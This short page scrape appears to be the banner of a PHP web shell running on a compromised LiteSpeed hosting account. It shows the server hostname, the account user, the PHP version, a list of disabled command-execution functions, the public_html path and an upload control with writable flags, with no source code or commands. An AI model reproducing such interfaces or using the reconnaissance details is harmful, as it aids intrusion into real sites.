
HEX
Server:
LiteSpeed
System:
Linux s1.hostssdserver.com 4.18.0 #1 SM
15:36:27 MSK 2024 x86_64
User:
dreamlan (1220)
PHP:
8.3.32
Disabled:
exec,system,passthru,shell_exec,proc_open,popen,apache_ch
$ pwd:
/
home
/
dreamlan
/
public_html
/
Upload Files
current [
writable
]
docroot [
writable
]